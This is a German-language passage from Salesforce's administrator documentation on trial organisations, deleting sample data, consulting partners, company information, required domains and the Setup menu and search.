Wir hoffen, dass dieses Handbuch alle Inhalte bereitstellt, die Sie brauchen, um Salesforce für Ihre Organisation einzurichten. Wenn Sie weitere Unterstützung benötigen, wenden Sie sich an das Support-Team unter Salesforce.

# Salesforce-Testversionen

# Testorganisationen

Nutzen Sie eine Salesforce-Testorganisation, um Salesforce auszuprobieren, bevor Sie sich für ein Abonnement entscheiden.

Ihre Testorganisation beinhaltet Folgendes:

- **•** Beispieldaten. [Beispieldaten können gelöscht werden.](#page-297-0)
- **•** Administratorberechtigungen. Die Person, die die Anmeldung vornimmt, wird der Salesforce-Administrator. Beim [Hinzufügen weiterer Benutzer](#page-494-0) können Sie einen zusätzlichen Administrator hinzufügen.
- **•** Eine Vielzahl an Salesforce-Funktionen.
- **•** Die Möglichkeit, Salesforce zu abonnieren.

Anmerkung: Funktionen Ihrer Testversion stehen möglicherweise in der Edition, zu deren Kauf Sie sich entschließen, nicht zur Verfügung.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: Alle Editionen

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional** und **Enterprise** Edition

# Starten einer neuen Testversion

Wenn Sie sich bei Salesforce anmelden (registrieren), können Sie eine branchenspezifische Vorlage mit Beispieldaten auswählen. Während des Testzeitraums können Sie eine neue Testorganisation mit einer leeren Vorlage starten. Um eine neue Testversion zu starten, verwerfen Sie Ihre aktuelle Testorganisation einschließlich aller Daten und Anpassungen. Lediglich Benutzernamen werden beibehalten.

Das Starten einer neuen Testversion ist möglich, wenn folgende Voraussetzungen gegeben sind:

- **•** Weniger als 1.000 Datenzeilen
- **•** Keine zusätzlichen Benutzerlizenzen von Salesforce hinzugefügt.
- **•** Keine zusätzlichen Funktionen von Salesforce hinzugefügt.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Neue Testversion starten* ein und wählen Sie dann **Neue Testversion starten** aus. Dieser Link steht nur während der Testdauer zur Verfügung.
- **2.** Wählen Sie die gewünschten Voreinstellungen für Sprache und Vorlage.
- **3.** Geben Sie den angeforderten Text ein, der besagt, dass Sie die aktuelle Testorganisation und ihre gesamten Daten verwerfen möchten, einschließlich Beispieldaten und eingegebener Daten.
- **4.** Aktivieren Sie das Kontrollkästchen, um zu bestätigen, dass alle Ihre aktuellen Daten verloren gehen.
- <span id="page-297-0"></span>**5.** Klicken Sie auf **Senden**.
- **6.** Wenn die Bestätigungsseite angezeigt wird, klicken Sie auf **Senden**.

# Löschen von Testdaten

Wenn Sie sich für Salesforce registrieren, wird Ihre Salesforce-Organisation anfänglich mit Beispieldaten aufgefüllt. Während Ihres Testzeitraums können Salesforce-Administratoren die Beispieldaten und alle Daten Ihrer Organisation mithilfe des Links "Alle Daten löschen" löschen.

- Anmerkung: Der Link "Alle Daten löschen" wird nur angezeigt, wenn alle diese Bedingungen erfüllt sind.
	- **•** Der Benutzer verfügt über die Benutzerberechtigung "Alle Daten modifizieren".
	- **•** Die Organisation befindet sich in einer Testphase.
	- **•** In der Organisation sind keine Portale aktiviert.
	- **•** Bei dem Benutzer handelt es sich nicht um einen Partneradministrator, der im Namen eines anderen Benutzers agiert.
- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Alle Daten löschen* und wählen Sie dann **Alle Daten löschen** aus.
- **2.** Geben Sie den Bestätigungstext ein, in dem Sie Ihr Einverständnis erklären, dass alle Daten in Ihrem Unternehmen gelöscht werden. Dazu zählen auch Beispieldaten und von Ihnen eingegebene Daten. Ihre Benutzer- und Administratoreinrichtung ist nicht betroffen.
- **3.** Klicken Sie auf **Senden**.
- Anmerkung: Wenn Sie aufgrund von Datenspeichergrenzen nicht all Ihre Testdaten auf diese Weise löschen können, verwenden Sie "Datensätze massenlöschen", um all Ihre Accounts zu löschen. Löschen Sie dann die verbleibenden Testdaten mit der Option

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional** und **Enterprise** Edition

### NUTZERBERECHTIGUNGEN

### **Erforderliche Benutzerberechtigungen**

Starten einer neuen Testversion:

**•** "Alle Daten modifizieren"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional** und **Enterprise** Edition

### NUTZERBERECHTIGUNGEN

Löschen von Testdaten:

**•** "Alle Daten modifizieren"

"Alle Daten löschen". Anweisungen zur Verwendung der Option "Datensätze massenlöschen" finden Sie unter [Löschen mehrerer](#page-809-0) [Datensätze und Berichte](#page-809-0) auf Seite 804.

# Planen Ihrer Salesforce-Einführung

Bevor Sie mit der Einrichtung von Salesforce beginnen, sollten Sie sich die verfügbaren Ressourcen ansehen, die Sie beim Planen Ihrer Einführung unterstützen können.

#### [Wie kann mir ein Salesforce-Beratungspartner helfen?](#page-298-0)

Haben Sie Salesforce kürzlich erworben? Fragen Sie sich, wie Sie beginnen sollen? Ziehen Sie in Betracht, mit einem Beratungspartner zusammenzuarbeiten, um vollständig vom Produkt profitieren zu können.

# <span id="page-298-0"></span>Wie kann mir ein Salesforce-Beratungspartner helfen?

Haben Sie Salesforce kürzlich erworben? Fragen Sie sich, wie Sie beginnen sollen? Ziehen Sie in Betracht, mit einem Beratungspartner zusammenzuarbeiten, um vollständig vom Produkt profitieren zu können.

Beratungspartner sind Firmen, die Salesforce-zertifizierte Berater beschäftigen. Berater arbeiten mit Ihnen zusammen, um mehr über die Anforderungen Ihres Unternehmens zu erfahren. Ferner entwerfen sie Ihre Salesforce-Organisation und bauen sie dahingehend auf, dass sie diese Anforderungen erfüllt. Abschließend testen sie die Organisation, bevor Sie sie für Ihre Teams bereitstellen. Beratungspartner haben ein Ziel im Sinn: Ihren Erfolg mit Salesforce.

Das Bereitstellen einer effektiven Salesforce-Organisation nimmt Zeit in Anspruch und bedarf einer sorgfältigen Planung. Durch die Zusammenarbeit mit einem Partner kann Ihr Unternehmen die Leistung von Salesforce so nutzen, wie es ohne Expertenanleitung schwierig und zeitraubend sein könnte.

Sie sind nicht sicher, ob Ihr Unternehmen eine Expertenanleitung benötigt? Überlegen Sie, wie Sie die folgenden Fragen über die Vertriebsziele Ihres Unternehmens beantworten würden.

- **•** Verfügt Ihr Unternehmen über interne Ressourcen mit der Zeit, Fachkenntnis und Erfahrung, die für das Entwickeln der entsprechenden Salesforce-Funktionen nötig sind, die Ihre Geschäftsanforderungen erfüllen?
- **•** Erschließt Ihr Unternehmen neue Geschäfte, Länder oder Branchen?
- **•** Benötigen Sie eine maßgebende, objektive Perspektive beim Treffen von Geschäftsentscheidungen?
- **•** Sollen die Ergebnisse in Wochen und nicht in Jahren angezeigt werden?

Immer noch unentschlossen? Sehen Sie sich die eigene Bereitstellung von Salesforce im Vergleich mit der von einem Partner unterstützten Bereitstellung von Salesforce an.





Besuchen Sie unsere Website zur erfolgreichen Implementierung mit Salesforce-Partnern, um mehr über Beratungspartner zu erfahren und Informationen dazu zu erhalten, wie Sie Kontakt zu ihnen aufnehmen können.

SIEHE AUCH:

<https://help.salesforce.com/HTViewQuickStarts?id=000176287> <https://help.salesforce.com/HTViewQuickStarts?id=000176287>

# Einrichten Ihrer Organisation

# <span id="page-300-1"></span>Suchen von Firmeninformationen

Unter "Setup" auf der Seite "Firmeninformationen" finden Sie die Informationen, die angegeben wurden, als Ihr Unternehmen sich bei Salesforce registriert hat.

Auf der Seite "Firmeninformationen" haben Sie folgende Möglichkeiten:

- **•** [Bearbeiten Sie die Informationen zu ihrem Unternehmen.](#page-300-0)
- **•** Zeigen Sie die [Benutzerlizenzen,](#page-514-0) [Funktionslizenzen,](#page-539-0) [Berechtigungssatz-Lizenzen](#page-535-0) und [verwendungsbasierten Ansprüche](#page-542-0) an, auf die Ihre Organisation Zugriff hat.
- **•** Fügen Sie Lizenzen hinzu oder entfernen Sie sie.
- **•** (Nur Sandbox-Organisationen) Gleichen Sie bereitgestellte Lizenzen in der Produktion mit Ihrer Sandbox-Organisation ab. Durch den Abgleich wird die Sandbox-Organisation mit Lizenzen aus der Produktion aktualisiert und alle Lizenzen, die sich nicht in der Produktion befinden, werden gelöscht.

# <span id="page-300-0"></span>Firmeninformationsfelder

Die Seite "Firmeninformationen" weist folgende Felder auf (in alphabetischer Reihenfolge), einschließlich der für Ihre Organisation erworbenen Benutzer- und Funktionslizenzen.



### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

### NUTZERBERECHTIGUNGEN

Anzeigen von Firmeninformationen:

**•** "Setup und Konfiguration anzeigen"

Ändern von Firmeninformationen:

**•** "Alle Daten modifizieren"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Die Auswahl an Feldern hängt davon ab, welche Salesforce-Edition Sie verwenden.







#### SIEHE AUCH:

[Suchen von Firmeninformationen](#page-300-1)

# Erforderliche Domänen

Salesforce verwendet zum Bereitstellen von Inhalten die folgenden Domänen.

- **•** \*.content.force.com
- **•** \*.force.com
- **•** \*.salesforce.com
- **•** \*.staticforce.com
- **•** Zusätzlich werden diese Domänen verwendet, um Inhalte im rechten Frame Ihres Anmeldebildschirms zuzustellen.
- **•** \*.sfdcstatic.com
- **•** secure.eloqua.com
- **•** www.google.\*
- **•** \*.doubleclick.net
- **•** www.facebook.com
- **•** ssl.google-analytics.com

Der Inhalt des rechten Frames wird in den folgenden URLs angezeigt.

- **•** login.salesforce.com
- **•** test.salesforce.com

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: Alle Editionen.

- **•** <IhreInstanz>.salesforce.com
- **•** Ein "Meine Domäne"-URL ohne benutzerdefiniertes Branding (beispielsweise "norns.my.salesforce.com")

Wenn Sie eine Positivliste für Domänen verwenden, müssen Sie diese Domänen zu Ihrer Liste zugelassener Domänen hinzufügen. Wenn Sie Cookies von Drittanbietern deaktiviert haben (sind in allen bekannten Browsern normalerweise aktiviert), müssen Sie sie akzeptieren, damit Salesforce ordnungsgemäß ausgeführt wird. Wenn die Benutzer über allgemeinen Zugriff auf das Internet verfügen, muss keine Maßnahme ergriffen werden.

# Das Setup-Menü

# Verbesserte Benutzeroberfläche für Setup in Salesforce Classic

Die verbesserte Benutzeroberfläche im Setup bietet jetzt eine optimierte Oberfläche zum Anzeigen und Verwalten persönlicher und administrativer Setup-Aufgaben.

Wenn die verbesserte Benutzeroberfläche für Setup aktiviert ist, werden im Vergleich zur ursprünglichen Benutzeroberfläche einige Änderungen angezeigt.

- **•** Das Menü "Setup" kann über den gleichnamigen Link in der rechten oberen Ecke auf allen Salesforce-Seiten aufgerufen werden.
- **•** Das Menü "Setup" ist in verschiedene Kategorien unterteilt, die sich nach dem jeweiligen Ziel richten: Verwalten, Build, Bereitstellen, Überwachen und Checkout.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

**•** Persönliche Einstellungen, die alle Salesforce-Benutzer bearbeiten können, sind im separaten Menü "Meine Einstellungen" verfügbar.

Klicken Sie zum Aufrufen von "Meine Einstellungen" in der oberen rechten Ecke einer beliebigen Salesforce-Seite auf Ihren Namen und anschließend auf **Meine Einstellungen**. Sie können auch über Ihre Chatter-Profilseite auf "Meine Einstellungen" zugreifen: Klicken Sie im rechten Fenster auf **Meine Einstellungen**.

- **•** Die Startseite "Meine Einstellungen" enthält Schnell-Links für den einfachen Zugriff auf die am häufigsten verwendeten Tools und Aufgaben für die persönlichen Einstellungen.
- Wichtig: Wenn die verbesserte Benutzeroberfläche für das Setup aktiviert ist, wird sie für jeden Benutzer in einer Organisation aktiviert. Benachrichtigen Sie in jedem Fall Ihre Organisation, bevor Sie diese Einstellung aktivieren oder deaktivieren.

Wenn Sie die verbesserte Benutzeroberfläche für Setup aktivieren möchten, geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzeroberfläche* ein, wählen Sie **Benutzeroberfläche** aus und aktivieren Sie dann die Option **Verbesserte Setup-Benutzeroberfläche aktivieren**.

 $\mathbb{Z}$ Anmerkung: Die verbesserten Benutzeroberfläche für Setup:

- **•** Wird in Internet Explorer Version 6 nicht unterstützt.
- **•** Ist nur dann verfügbar, wenn das neue Benutzeroberflächen-Design aktiviert ist

#### SIEHE AUCH:

[Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0) [Aufrufen des Setup](#page-45-0)

# <span id="page-305-0"></span>Durchsuchen von Setup mit der erweiterten Setup-Suche (Beta)

Mit der erweiterten Setup-Suche können Benutzer nach vielen Elementtypen in "Setup" suchen. Dazu gehören beispielswiese Genehmigungselemente, benutzerdefinierte Objekte und Felder, benutzerdefinierte Profile, Berechtigungssätze, Workflow-Elemente, Benutzer usw.

Anmerkung: Die erweiterte Setup-Suche liegt als Betaversion vor. Sie ist für die Produktion geeignet, weist jedoch bekannte Einschränkungen auf.

Aktivieren Sie in jedem Fall die Benutzeroberflächeneinstellung für die erweiterte Setup-Suche, um diese verwenden zu können. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzeroberfläche* ein, wählen Sie dann **Benutzeroberfläche** aus und blättern Sie zu Erweiterte Setup-Suche aktivieren (Beta). Wenn die erweiterte Setup-Suche deaktiviert ist, gibt das Feld "Setup-Suche" nur die Titel der Seiten im Setup-Menü zurück und keine einzelnen Elemente, die Sie im Setup erstellt oder bearbeitet haben.

Die erweiterte Setup-Suche eignet sich für viele Zwecke und kann auf verschiedene Arten verwendet werden.

- **•** Wenn Sie nach Setup-Seiten suchen möchten, geben Sie einen Teil des Namens oder den gesamten Namen der Setup-Seite in das Feld für die Setup-Suche ein. Während der Eingabe werden direkt die Setup-Seiten angezeigt, deren Namen mit Ihrer Eingabe übereinstimmen. Klicken Sie auf den Namen der gewünschten Seite, um sie zu öffnen.
- **•** Wenn Sie nach Setup-Metadaten suchen möchten, geben Sie mindestens zwei

aufeinanderfolgende Zeichen des gewünschten Elements an und klicken Sie dann auf oder drücken Sie die Eingabetaste. Daraufhin wird die Seite "Setup-Suchergebnisse" angezeigt, in der Sie das gewünschte Element in der Liste auswählen können.

Anmerkung: Einige durchsuchbare Elemente (wie beispielsweise Berechtigungssätze) stehen in einigen Editionen nicht zur Verfügung. Benutzer können nicht nach Elementen suchen, die in ihrer Edition nicht enthalten sind.

Beispiel: Angenommen, Sie möchten beispielsweise alle installierten Pakete in Ihrer Organisation anzeigen. Geben Sie *inst* ein. Während der Eingabe wird das Menü "Setup" so verkleinert, dass es nur die Menüs und Seiten enthält, die mit Ihren Suchbegriffen übereinstimmen. Sie bekommen den Link zu der gewünschten Seite (**Installierte Pakete**) schnell angezeigt.

Als Nächstes möchten Sie vielleicht das Kennwort für die Benutzerin Jane Smith ändern. Geben Sie *smit* ein und klicken Sie auf

. Klicken Sie auf der Seite "Setup-Suchergebnisse" auf das Ergebnis für Jane Smith, um direkt zu ihrer Benutzerdetailseite zu gelangen.

#### SIEHE AUCH:

[Setup-Suchergebnisseite \(Beta\)](#page-306-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

